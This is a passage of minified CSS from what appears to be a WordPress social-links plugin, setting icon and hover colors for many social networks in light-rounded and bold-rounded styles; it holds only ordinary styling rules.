.pk-social-links-link,.pk-social-links-scheme-light-rounded .pk-social-links-link{background-color:transparent;padding:0}.is-style-pk-social-links-light-rounded .pk-social-links-scheme-gutenberg-block .pk-social-links-icon,.pk-social-links-scheme-light-rounded .pk-social-links-icon{background-color:var(--pk-social-light-rounded-icon-background);display:flex;align-content:center;justify-content:center;width:2rem;height:2rem;line-height:2rem;border-radius:50%;transition:color .2s}.is-style-pk-social-links-light-rounded .pk-social-links-title,.pk-social-links-scheme-light-rounded .pk-social-links-title{color:var(--pk-social-light-rounded-title-color)}.is-style-pk-social-links-light-rounded .pk-social-links-twitter .pk-social-links-link{color:#00aced!important}.is-style-pk-social-links-light-rounded .pk-social-links-twitter .pk-social-links-link:hover .pk-social-links-icon{color:#21c2ff!important}.is-style-pk-social-links-light-rounded .pk-social-links-facebook .pk-social-links-link{color:#3b5998!important}.is-style-pk-social-links-light-rounded .pk-social-links-facebook .pk-social-links-link:hover .pk-social-links-icon{color:#4c70ba!important}.is-style-pk-social-links-light-rounded .pk-social-links-instagram .pk-social-links-link{color:#675144!important}.is-style-pk-social-links-light-rounded .pk-social-links-instagram .pk-social-links-link:hover .pk-social-links-icon{color:#866958!important}.is-style-pk-social-links-light-rounded .pk-social-links-fb-messenger .pk-social-links-link{color:#0084ff!important}.is-style-pk-social-links-light-rounded .pk-social-links-fb-messenger .pk-social-links-link:hover .pk-social-links-icon{color:#339dff!important}.is-style-pk-social-links-light-rounded .pk-social-links-youtube .pk-social-links-link{color:red!important}.is-style-pk-social-links-light-rounded .pk-social-links-youtube .pk-social-links-link:hover .pk-social-links-icon{color:#f33!important}.is-style-pk-social-links-light-rounded .pk-social-links-vimeo .pk-social-links-link{color:#00adef!important}.is-style-pk-social-links-light-rounded .pk-social-links-vimeo .pk-social-links-link:hover .pk-social-links-icon{color:#23c2ff!important}.is-style-pk-social-links-light-rounded .pk-social-links-soundcloud .pk-social-links-link{color:#fe8336!important}.is-style-pk-social-links-light-rounded .pk-social-links-soundcloud .pk-social-links-link:hover .pk-social-links-icon{color:#fea269!important}.is-style-pk-social-links-light-rounded .pk-social-links-spotify .pk-social-links-link{color:#1ed760!important}.is-style-pk-social-links-light-rounded .pk-social-links-spotify .pk-social-links-link:hover .pk-social-links-icon{color:#43e57d!important}.is-style-pk-social-links-light-rounded .pk-social-links-dribbble .pk-social-links-link{color:#ea4c89!important}.is-style-pk-social-links-light-rounded .pk-social-links-dribbble .pk-social-links-link:hover .pk-social-links-icon{color:#ef7aa7!important}.is-style-pk-social-links-light-rounded .pk-social-links-behance .pk-social-links-link{color:#115efa!important}.is-style-pk-social-links-light-rounded .pk-social-links-behance .pk-social-links-link:hover .pk-social-links-icon{color:#4380fb!important}.is-style-pk-social-links-light-rounded .pk-social-links-github .pk-social-links-link{color:#010101!important}.is-style-pk-social-links-light-rounded .pk-social-links-github .pk-social-links-link:hover .pk-social-links-icon{color:#1b1a1a!important}.is-style-pk-social-links-light-rounded .pk-social-links-tumblr .pk-social-links-link{color:#35455c!important}.is-style-pk-social-links-light-rounded .pk-social-links-tumblr .pk-social-links-link:hover .pk-social-links-icon{color:#485d7c!important}.is-style-pk-social-links-light-rounded .pk-social-links-bloglovin .pk-social-links-link{color:#00bdf4!important}.is-style-pk-social-links-light-rounded .pk-social-links-bloglovin .pk-social-links-link:hover .pk-social-links-icon{color:#28cfff!important}.is-style-pk-social-links-light-rounded .pk-social-links-linkedin .pk-social-links-link{color:#007bb6!important}.is-style-pk-social-links-light-rounded .pk-social-links-linkedin .pk-social-links-link:hover .pk-social-links-icon{color:#009de9!important}.is-style-pk-social-links-light-rounded .pk-social-links-pinterest .pk-social-links-link{color:#cb2027!important}.is-style-pk-social-links-light-rounded .pk-social-links-pinterest .pk-social-links-link:hover .pk-social-links-icon{color:#e03e44!important}.is-style-pk-social-links-light-rounded .pk-social-links-stumbleupon .pk-social-links-link{color:#eb4823!important}.is-style-pk-social-links-light-rounded .pk-social-links-stumbleupon .pk-social-links-link:hover .pk-social-links-icon{color:#ef6f52!important}.is-style-pk-social-links-light-rounded .pk-social-links-whatsapp .pk-social-links-link{color:#29a628!important}.is-style-pk-social-links-light-rounded .pk-social-links-whatsapp .pk-social-links-link:hover .pk-social-links-icon{color:#34ce33!important}.is-style-pk-social-links-light-rounded .pk-social-links-telegram .pk-social-links-link{color:#2ca5e0!important}.is-style-pk-social-links-light-rounded .pk-social-links-telegram .pk-social-links-link:hover .pk-social-links-icon{color:#58b8e7!important}.is-style-pk-social-links-light-rounded .pk-social-links-line .pk-social-links-link{color:#25af00!important}.is-style-pk-social-links-light-rounded .pk-social-links-line .pk-social-links-link:hover .pk-social-links-icon{color:#30e200!important}.is-style-pk-social-links-light-rounded .pk-social-links-viber .pk-social-links-link{color:#7b519d!important}.is-style-pk-social-links-light-rounded .pk-social-links-viber .pk-social-links-link:hover .pk-social-links-icon{color:#946db4!important}.is-style-pk-social-links-light-rounded .pk-social-links-pocket .pk-social-links-link{color:#ef4056!important}.is-style-pk-social-links-light-rounded .pk-social-links-pocket .pk-social-links-link:hover .pk-social-links-icon{color:#f36f80!important}.is-style-pk-social-links-light-rounded .pk-social-links-messenger .pk-social-links-link{color:#0084ff!important}.is-style-pk-social-links-light-rounded .pk-social-links-messenger .pk-social-links-link:hover .pk-social-links-icon{color:#339dff!important}.is-style-pk-social-links-light-rounded .pk-social-links-ok .pk-social-links-link{color:#ee8208!important}.is-style-pk-social-links-light-rounded .pk-social-links-ok .pk-social-links-link:hover .pk-social-links-icon{color:#f89b31!important}.is-style-pk-social-links-light-rounded .pk-social-links-vk .pk-social-links-link{color:#45668e!important}.is-style-pk-social-links-light-rounded .pk-social-links-vk .pk-social-links-link:hover .pk-social-links-icon{color:#587fae!important}.is-style-pk-social-links-light-rounded .pk-social-links-vkontakte .pk-social-links-link{color:#45668e!important}.is-style-pk-social-links-light-rounded .pk-social-links-vkontakte .pk-social-links-link:hover .pk-social-links-icon{color:#587fae!important}.is-style-pk-social-links-light-rounded .pk-social-links-xing .pk-social-links-link{color:#006567!important}.is-style-pk-social-links-light-rounded .pk-social-links-xing .pk-social-links-link:hover .pk-social-links-icon{color:#00979a!important}.is-style-pk-social-links-light-rounded .pk-social-links-twitch .pk-social-links-link{color:#4b367c!important}.is-style-pk-social-links-light-rounded .pk-social-links-twitch .pk-social-links-link:hover .pk-social-links-icon{color:#6045a0!important}.is-style-pk-social-links-light-rounded .pk-social-links-flickr .pk-social-links-link{color:#ff1981!important}.is-style-pk-social-links-light-rounded .pk-social-links-flickr .pk-social-links-link:hover .pk-social-links-icon{color:#ff4c9d!important}.is-style-pk-social-links-light-rounded .pk-social-links-snapchat .pk-social-links-link{color:#f0ec00!important}.is-style-pk-social-links-light-rounded .pk-social-links-snapchat .pk-social-links-link:hover .pk-social-links-icon{color:#fffb24!important}.is-style-pk-social-links-light-rounded .pk-social-links-medium .pk-social-links-link{color:#1f1f1f!important}.is-style-pk-social-links-light-rounded .pk-social-links-medium .pk-social-links-link:hover .pk-social-links-icon{color:#393838!important}.is-style-pk-social-links-light-rounded .pk-social-links-reddit .pk-social-links-link{color:#ff4500!important}.is-style-pk-social-links-light-rounded .pk-social-links-reddit .pk-social-links-link:hover .pk-social-links-icon{color:#ff6a33!important}.is-style-pk-social-links-light-rounded .pk-social-links-wechat .pk-social-links-link{color:#1aad19!important}.is-style-pk-social-links-light-rounded .pk-social-links-wechat .pk-social-links-link:hover .pk-social-links-icon{color:#21da1f!important}.is-style-pk-social-links-light-rounded .pk-social-links-tiktok .pk-social-links-link{color:#000!important}.is-style-pk-social-links-light-rounded .pk-social-links-tiktok .pk-social-links-link:hover .pk-social-links-icon{color:#1a1919!important}.is-style-pk-social-links-light-rounded .pk-social-links-discord .pk-social-links-link{color:#5b77b8!important}.is-style-pk-social-links-light-rounded .pk-social-links-discord .pk-social-links-link:hover .pk-social-links-icon{color:#7f95c7!important}.is-style-pk-social-links-light-rounded .pk-social-links-weibo .pk-social-links-link{color:#d72829!important}.is-style-pk-social-links-light-rounded .pk-social-links-weibo .pk-social-links-link:hover .pk-social-links-icon{color:#df5354!important}.is-style-pk-social-links-light-rounded .pk-social-links-android .pk-social-links-link{color:#a4c639!important}.is-style-pk-social-links-light-rounded .pk-social-links-android .pk-social-links-link:hover .pk-social-links-icon{color:#b6d161!important}.is-style-pk-social-links-light-rounded .pk-social-links-apple .pk-social-links-link{color:#444!important}.is-style-pk-social-links-light-rounded .pk-social-links-apple .pk-social-links-link:hover .pk-social-links-icon{color:#5e5d5d!important}.is-style-pk-social-links-light-rounded .pk-social-links-yelp .pk-social-links-link{color:#d32323!important}.is-style-pk-social-links-light-rounded .pk-social-links-yelp .pk-social-links-link:hover .pk-social-links-icon{color:#e14848!important}.is-style-pk-social-links-light-rounded .pk-social-links-stackoverflow .pk-social-links-link{color:#fe7a15!important}.is-style-pk-social-links-light-rounded .pk-social-links-stackoverflow .pk-social-links-link:hover .pk-social-links-icon{color:#fe9748!important}.is-style-pk-social-links-light-rounded .pk-social-links-codepen .pk-social-links-link{color:#000!important}.is-style-pk-social-links-light-rounded .pk-social-links-codepen .pk-social-links-link:hover .pk-social-links-icon{color:#1a1919!important}.is-style-pk-social-links-light-rounded .pk-social-links-gitlab .pk-social-links-link{color:#e24329!important}.is-style-pk-social-links-light-rounded .pk-social-links-gitlab .pk-social-links-link:hover .pk-social-links-icon{color:#e86a56!important}.is-style-pk-social-links-light-rounded .pk-social-links-freecodecamp .pk-social-links-link{color:#006400!important}.is-style-pk-social-links-light-rounded .pk-social-links-freecodecamp .pk-social-links-link:hover .pk-social-links-icon{color:#009700!important}.is-style-pk-social-links-light-rounded .pk-social-links-jsfiddle .pk-social-links-link{color:#487aa2!important}.is-style-pk-social-links-light-rounded .pk-social-links-jsfiddle .pk-social-links-link:hover .pk-social-links-icon{color:#6393ba!important}.is-style-pk-social-links-light-rounded .pk-social-links-bitbucket .pk-social-links-link{color:#205081!important}.is-style-pk-social-links-light-rounded .pk-social-links-bitbucket .pk-social-links-link:hover .pk-social-links-icon{color:#2a69aa!important}.is-style-pk-social-links-light-rounded .pk-social-links-foursquare .pk-social-links-link{color:#2d5be3!important}.is-style-pk-social-links-light-rounded .pk-social-links-foursquare .pk-social-links-link:hover .pk-social-links-icon{color:#5a7ee9!important}.is-style-pk-social-links-light-rounded .pk-social-links-500px .pk-social-links-link{color:#0099e5!important}.is-style-pk-social-links-light-rounded .pk-social-links-500px .pk-social-links-link:hover .pk-social-links-icon{color:#19b3ff!important}.is-style-pk-social-links-light-rounded .pk-social-links-delicious .pk-social-links-link{color:#39f!important}.is-style-pk-social-links-light-rounded .pk-social-links-delicious .pk-social-links-link:hover .pk-social-links-icon{color:#66b3ff!important}.is-style-pk-social-links-light-rounded .pk-social-links-deviantart .pk-social-links-link{color:#05cc47!important}.is-style-pk-social-links-light-rounded .pk-social-links-deviantart .pk-social-links-link:hover .pk-social-links-icon{color:#0bf95a!important}.is-style-pk-social-links-light-rounded .pk-social-links-houzz .pk-social-links-link{color:#7ac142!important}.is-style-pk-social-links-light-rounded .pk-social-links-houzz .pk-social-links-link:hover .pk-social-links-icon{color:#95ce68!important}.is-style-pk-social-links-light-rounded .pk-social-links-meetup .pk-social-links-link{color:#ec1c40!important}.is-style-pk-social-links-light-rounded .pk-social-links-meetup .pk-social-links-link:hover .pk-social-links-icon{color:#f04b68!important}.is-style-pk-social-links-light-rounded .pk-social-links-producthunt .pk-social-links-link{color:#da552f!important}.is-style-pk-social-links-light-rounded .pk-social-links-producthunt .pk-social-links-link:hover .pk-social-links-icon{color:#e2785a!important}.is-style-pk-social-links-light-rounded .pk-social-links-slideshare .pk-social-links-link{color:#0077b5!important}.is-style-pk-social-links-light-rounded .pk-social-links-slideshare .pk-social-links-link:hover .pk-social-links-icon{color:#0099e8!important}.is-style-pk-social-links-light-rounded .pk-social-links-tripadvisor .pk-social-links-link{color:#589442!important}.is-style-pk-social-links-light-rounded .pk-social-links-tripadvisor .pk-social-links-link:hover .pk-social-links-icon{color:#6fb356!important}.is-style-pk-social-links-light-rounded .pk-social-links-steam .pk-social-links-link{color:#00adee!important}.is-style-pk-social-links-light-rounded .pk-social-links-steam .pk-social-links-link:hover .pk-social-links-icon{color:#22c3ff!important}.is-style-pk-social-links-light-rounded .pk-social-links-thumbtack .pk-social-links-link{color:#1aa1d8!important}.is-style-pk-social-links-light-rounded .pk-social-links-thumbtack .pk-social-links-link:hover .pk-social-links-icon{color:#3db6e8!important}.is-style-pk-social-links-light-rounded .pk-social-links-goodreads .pk-social-links-link{color:#baac9a!important}.is-style-pk-social-links-light-rounded .pk-social-links-goodreads .pk-social-links-link:hover .pk-social-links-icon{color:#cfc5b8!important}.is-style-pk-social-links-light-rounded .pk-social-links-mastodon .pk-social-links-link{color:#3088d4!important}.is-style-pk-social-links-light-rounded .pk-social-links-mastodon .pk-social-links-link:hover .pk-social-links-icon{color:#5aa0dd!important}.is-style-pk-social-links-light-rounded .pk-social-links-pixelfed .pk-social-links-link{color:#f22349!important}.is-style-pk-social-links-light-rounded .pk-social-links-pixelfed .pk-social-links-link:hover .pk-social-links-icon{color:#f55371!important}.is-style-pk-social-links-light-rounded .pk-social-links-microblog .pk-social-links-link{color:#fd8308!important}.is-style-pk-social-links-light-rounded .pk-social-links-microblog .pk-social-links-link:hover .pk-social-links-icon{color:#fd9c3b!important}.is-style-pk-social-links-light-rounded .pk-social-links-googlenews .pk-social-links-link{color:#4b8cf5!important}.is-style-pk-social-links-light-rounded .pk-social-links-googlenews .pk-social-links-link:hover .pk-social-links-icon{color:#7babf8!important}.is-style-pk-social-links-light-rounded .pk-social-links-flipboard .pk-social-links-link{color:#f52928!important}.is-style-pk-social-links-light-rounded .pk-social-links-flipboard .pk-social-links-link:hover .pk-social-links-icon{color:#f75a59!important}.is-style-pk-social-links-light-rounded .pk-social-links-bluesky .pk-social-links-link{color:#4f93f0!important}.is-style-pk-social-links-light-rounded .pk-social-links-bluesky .pk-social-links-link:hover .pk-social-links-icon{color:#7eb0f4!important}.is-style-pk-social-links-light-rounded .pk-social-links-threads .pk-social-links-link{color:#000!important}.is-style-pk-social-links-light-rounded .pk-social-links-threads .pk-social-links-link:hover .pk-social-links-icon{color:#1a1919!important}.is-style-pk-social-links-light-rounded .pk-social-links-strava .pk-social-links-link{color:#fc4c02!important}.is-style-pk-social-links-light-rounded .pk-social-links-strava .pk-social-links-link:hover .pk-social-links-icon{color:#fd6f34!important}.is-style-pk-social-links-light-rounded .pk-social-links-phone .pk-social-links-link{color:#121212!important}.is-style-pk-social-links-light-rounded .pk-social-links-phone .pk-social-links-link:hover .pk-social-links-icon{color:#2c2b2b!important}.is-style-pk-social-links-light-rounded .pk-social-links-mail .pk-social-links-link{color:#121212!important}.is-style-pk-social-links-light-rounded .pk-social-links-mail .pk-social-links-link:hover .pk-social-links-icon{color:#2c2b2b!important}.is-style-pk-social-links-light-rounded .pk-social-links-rss .pk-social-links-link{color:orange!important}.is-style-pk-social-links-light-rounded .pk-social-links-rss .pk-social-links-link:hover .pk-social-links-icon{color:#ffb733!important}.is-style-pk-social-links-bold-rounded .pk-social-links-scheme-gutenberg-block .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-icon{background-color:var(--pk-social-bold-rounded-icon-background);display:flex;align-content:center;justify-content:center;width:2rem;height:2rem;line-height:2rem;border-radius:50%;color:var(--pk-social-bold-rounded-icon-color);transition:background-color .2s}.is-style-pk-social-links-bold-rounded .pk-social-links-link:hover .pk-social-links-title,.pk-social-links-scheme-bold-rounded .pk-social-links-link:hover .pk-social-links-title{color:var(--pk-social-bold-rounded-title-color)}.is-style-pk-social-links-bold-rounded .pk-social-links-twitter .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-twitter .pk-social-links-icon{background-color:#00aced}.is-style-pk-social-links-bold-rounded .pk-social-links-twitter .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-twitter .pk-social-links-link:hover .pk-social-links-icon{background-color:#21c2ff}.is-style-pk-social-links-bold-rounded .pk-social-links-facebook .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-facebook .pk-social-links-icon{background-color:#3b5998}.is-style-pk-social-links-bold-rounded .pk-social-links-facebook .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-facebook .pk-social-links-link:hover .pk-social-links-icon{background-color:#4c70ba}.is-style-pk-social-links-bold-rounded .pk-social-links-instagram .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-instagram .pk-social-links-icon{background-color:#675144}.is-style-pk-social-links-bold-rounded .pk-social-links-instagram .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-instagram .pk-social-links-link:hover .pk-social-links-icon{background-color:#866958}.is-style-pk-social-links-bold-rounded .pk-social-links-fb-messenger .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-fb-messenger .pk-social-links-icon{background-color:#0084ff}.is-style-pk-social-links-bold-rounded .pk-social-links-fb-messenger .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-fb-messenger .pk-social-links-link:hover .pk-social-links-icon{background-color:#339dff}.is-style-pk-social-links-bold-rounded .pk-social-links-youtube .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-youtube .pk-social-links-icon{background-color:red}.is-style-pk-social-links-bold-rounded .pk-social-links-youtube .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-youtube .pk-social-links-link:hover .pk-social-links-icon{background-color:#f33}.is-style-pk-social-links-bold-rounded .pk-social-links-vimeo .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-vimeo .pk-social-links-icon{background-color:#00adef}.is-style-pk-social-links-bold-rounded .pk-social-links-vimeo .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-vimeo .pk-social-links-link:hover .pk-social-links-icon{background-color:#23c2ff}.is-style-pk-social-links-bold-rounded .pk-social-links-soundcloud .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-soundcloud .pk-social-links-icon{background-color:#fe8336}.is-style-pk-social-links-bold-rounded .pk-social-links-soundcloud .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-soundcloud .pk-social-links-link:hover .pk-social-links-icon{background-color:#fea269}.is-style-pk-social-links-bold-rounded .pk-social-links-spotify .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-spotify .pk-social-links-icon{background-color:#1ed760}.is-style-pk-social-links-bold-rounded .pk-social-links-spotify .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-spotify .pk-social-links-link:hover .pk-social-links-icon{background-color:#43e57d}.is-style-pk-social-links-bold-rounded .pk-social-links-dribbble .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-dribbble .pk-social-links-icon{background-color:#ea4c89}.is-style-pk-social-links-bold-rounded .pk-social-links-dribbble .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-dribbble .pk-social-links-link:hover .pk-social-links-icon{background-color:#ef7aa7}.is-style-pk-social-links-bold-rounded .pk-social-links-behance .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-behance .pk-social-links-icon{background-color:#115efa}.is-style-pk-social-links-bold-rounded .pk-social-links-behance .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-behance .pk-social-links-link:hover .pk-social-links-icon{background-color:#4380fb}.is-style-pk-social-links-bold-rounded .pk-social-links-github .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-github .pk-social-links-icon{background-color:#010101}.is-style-pk-social-links-bold-rounded .pk-social-links-github .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-github .pk-social-links-link:hover .pk-social-links-icon{background-color:#1b1a1a}.is-style-pk-social-links-bold-rounded .pk-social-links-tumblr .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-tumblr .pk-social-links-icon{background-color:#35455c}.is-style-pk-social-links-bold-rounded .pk-social-links-tumblr .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-tumblr .pk-social-links-link:hover .pk-social-links-icon{background-color:#485d7c}.is-style-pk-social-links-bold-rounded .pk-social-links-bloglovin .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-bloglovin .pk-social-links-icon{background-color:#00bdf4}.is-style-pk-social-links-bold-rounded .pk-social-links-bloglovin .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-bloglovin .pk-social-links-link:hover .pk-social-links-icon{background-color:#28cfff}.is-style-pk-social-links-bold-rounded .pk-social-links-linkedin .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-linkedin .pk-social-links-icon{background-color:#007bb6}.is-style-pk-social-links-bold-rounded .pk-social-links-linkedin .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-linkedin .pk-social-links-link:hover .pk-social-links-icon{background-color:#009de9}.is-style-pk-social-links-bold-rounded .pk-social-links-pinterest .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-pinterest .pk-social-links-icon{background-color:#cb2027}.is-style-pk-social-links-bold-rounded .pk-social-links-pinterest .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-pinterest .pk-social-links-link:hover .pk-social-links-icon{background-color:#e03e44}.is-style-pk-social-links-bold-rounded .pk-social-links-stumbleupon .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-stumbleupon .pk-social-links-icon{background-color:#eb4823}.is-style-pk-social-links-bold-rounded .pk-social-links-stumbleupon .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-stumbleupon .pk-social-links-link:hover .pk-social-links-icon{background-color:#ef6f52}.is-style-pk-social-links-bold-rounded .pk-social-links-whatsapp .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-whatsapp .pk-social-links-icon{background-color:#29a628}.is-style-pk-social-links-bold-rounded .pk-social-links-whatsapp .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-whatsapp .pk-social-links-link:hover .pk-social-links-icon{background-color:#34ce33}.is-style-pk-social-links-bold-rounded .pk-social-links-telegram .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-telegram .pk-social-links-icon{background-color:#2ca5e0}.is-style-pk-social-links-bold-rounded .pk-social-links-telegram .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-telegram .pk-social-links-link:hover .pk-social-links-icon{background-color:#58b8e7}.is-style-pk-social-links-bold-rounded .pk-social-links-line .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-line .pk-social-links-icon{background-color:#25af00}.is-style-pk-social-links-bold-rounded .pk-social-links-line .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-line .pk-social-links-link:hover .pk-social-links-icon{background-color:#30e200}.is-style-pk-social-links-bold-rounded .pk-social-links-viber .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-viber .pk-social-links-icon{background-color:#7b519d}.is-style-pk-social-links-bold-rounded .pk-social-links-viber .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-viber .pk-social-links-link:hover .pk-social-links-icon{background-color:#946db4}.is-style-pk-social-links-bold-rounded .pk-social-links-pocket .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-pocket .pk-social-links-icon{background-color:#ef4056}.is-style-pk-social-links-bold-rounded .pk-social-links-pocket .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-pocket .pk-social-links-link:hover .pk-social-links-icon{background-color:#f36f80}.is-style-pk-social-links-bold-rounded .pk-social-links-messenger .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-messenger .pk-social-links-icon{background-color:#0084ff}.is-style-pk-social-links-bold-rounded .pk-social-links-messenger .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-messenger .pk-social-links-link:hover .pk-social-links-icon{background-color:#339dff}.is-style-pk-social-links-bold-rounded .pk-social-links-ok .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-ok .pk-social-links-icon{background-color:#ee8208}.is-style-pk-social-links-bold-rounded .pk-social-links-ok .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-ok .pk-social-links-link:hover .pk-social-links-icon{background-color:#f89b31}.is-style-pk-social-links-bold-rounded .pk-social-links-vk .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-vk .pk-social-links-icon{background-color:#45668e}.is-style-pk-social-links-bold-rounded .pk-social-links-vk .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-vk .pk-social-links-link:hover .pk-social-links-icon{background-color:#587fae}.is-style-pk-social-links-bold-rounded .pk-social-links-vkontakte .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-vkontakte .pk-social-links-icon{background-color:#45668e}.is-style-pk-social-links-bold-rounded .pk-social-links-vkontakte .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-vkontakte .pk-social-links-link:hover .pk-social-links-icon{background-color:#587fae}.is-style-pk-social-links-bold-rounded .pk-social-links-xing .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-xing .pk-social-links-icon{background-color:#006567}.is-style-pk-social-links-bold-rounded .pk-social-links-xing .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-xing .pk-social-links-link:hover .pk-social-links-icon{background-color:#00979a}.is-style-pk-social-links-bold-rounded .pk-social-links-twitch .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-twitch .pk-social-links-icon{background-color:#4b367c}.is-style-pk-social-links-bold-rounded .pk-social-links-twitch .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-twitch .pk-social-links-link:hover .pk-social-links-icon{background-color:#6045a0}.is-style-pk-social-links-bold-rounded .pk-social-links-flickr .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-flickr .pk-social-links-icon{background-color:#ff1981}.is-style-pk-social-links-bold-rounded .pk-social-links-flickr .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-flickr .pk-social-links-link:hover .pk-social-links-icon{background-color:#ff4c9d}.is-style-pk-social-links-bold-rounded .pk-social-links-snapchat .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-snapchat .pk-social-links-icon{background-color:#f0ec00}.is-style-pk-social-links-bold-rounded .pk-social-links-snapchat .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-snapchat .pk-social-links-link:hover .pk-social-links-icon{background-color:#fffb24}.is-style-pk-social-links-bold-rounded .pk-social-links-medium .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-medium .pk-social-links-icon{background-color:#1f1f1f}.is-style-pk-social-links-bold-rounded .pk-social-links-medium .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-medium .pk-social-links-link:hover .pk-social-links-icon{background-color:#393838}.is-style-pk-social-links-bold-rounded .pk-social-links-reddit .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-reddit .pk-social-links-icon{background-color:#ff4500}.is-style-pk-social-links-bold-rounded .pk-social-links-reddit .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-reddit .pk-social-links-link:hover .pk-social-links-icon{background-color:#ff6a33}.is-style-pk-social-links-bold-rounded .pk-social-links-wechat .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-wechat .pk-social-links-icon{background-color:#1aad19}.is-style-pk-social-links-bold-rounded .pk-social-links-wechat .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-wechat .pk-social-links-link:hover .pk-social-links-icon{background-color:#21da1f}.is-style-pk-social-links-bold-rounded .pk-social-links-tiktok .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-tiktok .pk-social-links-icon{background-color:#000}.is-style-pk-social-links-bold-rounded .pk-social-links-tiktok .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-tiktok .pk-social-links-link:hover .pk-social-links-icon{background-color:#1a1919}.is-style-pk-social-links-bold-rounded .pk-social-links-discord .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-discord .pk-social-links-icon{background-color:#5b77b8}.is-style-pk-social-links-bold-rounded .pk-social-links-discord .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-discord .pk-social-links-link:hover .pk-social-links-icon{background-color:#7f95c7}.is-style-pk-social-links-bold-rounded .pk-social-links-weibo .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-weibo .pk-social-links-icon{background-color:#d72829}.is-style-pk-social-links-bold-rounded .pk-social-links-weibo .pk-social-links-link:hover 